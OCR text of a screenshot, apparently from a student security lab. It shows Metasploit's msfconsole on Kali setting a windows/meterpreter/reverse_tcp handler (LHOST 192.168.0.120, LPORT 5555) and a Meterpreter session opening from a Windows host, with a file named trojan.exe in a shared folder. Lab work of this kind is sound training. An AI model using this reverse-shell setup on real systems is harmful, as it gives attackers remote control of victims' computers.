 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Trash
File System
Home
trojan.exe
File Actions Edit View Help
Interact with a module by name or index. For example in
reverse_tcp_uuid
msf6 > use 3
msf6 payload(windows/meterpreter/reverse_tcp) > set LHO
LHOST ⇒ 192.168.0.120
msf6 payload(windows/meterpreter/reverse_tcp) > set LPO
LPORT ⇒ 5555
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 192.168.0.120:5555
msf6 payload(windows/meterpreter/reverse_tcp) > jobs
Jobs
Id Name Payload
0 Exploit: multi/handler windows/meterpreter/rever
msf6 payload(windows/meterpreter/reverse_tcp) >
[*] Sending stage (175686 bytes) to 192.168.0.116
[*] Meterpreter session 1 opened (192.168.0.120:5555 → 192.168.0.116:64916) at 2023-04-05 16:11:10 -0400
Kali_shared
Manage
File Home Share View Application Tools
Pin to Quick access
Copy
Paste
New folder
Properties
Select
Clipboard Organize New Open
Kali_shared
Search Kali_shared
Quick access
Desktop
Downloads
Documents
Pictures
Kali_shared
Movies
Rohan (D:)
ssb_exams
This PC
3D Objects
Desktop
Screenshot (1)
Screenshot (2)
Screenshot (3)
shell-report
trojan
7 items 1 item selected 72.0 KB
ENG
01:41
06-04-2023